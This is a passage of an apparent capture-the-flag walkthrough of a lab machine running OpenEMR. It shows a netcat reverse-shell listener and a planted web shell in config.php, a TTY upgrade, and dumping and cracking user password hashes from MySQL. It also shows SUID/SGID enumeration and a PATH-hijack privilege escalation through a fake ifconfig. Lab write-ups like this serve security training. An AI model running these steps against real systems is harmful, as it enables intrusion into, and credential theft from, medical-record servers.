
Warning this appears to break the login page! Hopefully only on your new instance though


Set up your listener
nc -lvnp 1998
The shell will be available at http://healthcare.vh/openemr/sites/healthcare.vh/config.php?fshell=true

Privesc to user
There are a couple of possible users we could look to privesc to. It’s actually not neccessary to privsec to user since the root privsec will work from the apache user.


I want to use the mysql command to check the content of the original database and see if there are any credentials to steal. In order to use this command we need a propper tty. This will mess up your console while typing, but keep going, it gets better!
python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
^Z # Press CTRL+Z
stty size
stty raw -echo
fg

stty rows XX cols XX
Now the shell should look more normal. mysql should work.
mysql users in original openemr database

After playing around with the database for a while, there is a table found with some usernames and password hashes.
mysql> select id,username,password,pwd_history1,pwd_history2 from users;
+----+----------+------------------------------------------+--------------+--------------+
| id | username | password                                 | pwd_history1 | pwd_history2 |
+----+----------+------------------------------------------+--------------+--------------+
|  1 | admin    | 3863efef9ee2bfbc51ecdca359c6302bed1389e8 | NULL         | NULL         |
|  2 | medical  | ab24aed5a7c4ad45615cd7e0da816eea39e4895d | NULL         | NULL         |
+----+----------+------------------------------------------+--------------+--------------+
After cracking with something like crackstation.net
3863efef9ee2bfbc51ecdca359c6302bed1389e8    sha1    ackbar
ab24aed5a7c4ad45615cd7e0da816eea39e4895d    sha1    medical
medical:medical is valid unix cred
user proof is now readable at /home/almirant/user.txt

Privesc to root


One of the first things I check is to search for SUID and SGID binaries.
find / -perm -4000 -type f 2>/dev/null | xargs ls -la
find / -perm -2000 -type f 2>/dev/null | xargs ls -la
Weird SGID binary

Let’s see what it does…

Looks like it’s running some standard linux binaries. Rather than decompile or dissassemble the binary, I just have a guess to see if it’s running the binary without a full path.


echo "/bin/sh" > /tmp/ifconfig
chmod 777 /tmp/ifconfig
PATH=/tmp:/sbin:/usr/sbin:/bin:/usr/bin:/usr/lib/qt4/bin /usr/bin/healthcheck

Yep, looks like it’s a classic relative path vulnerability.
Written with StackEdit.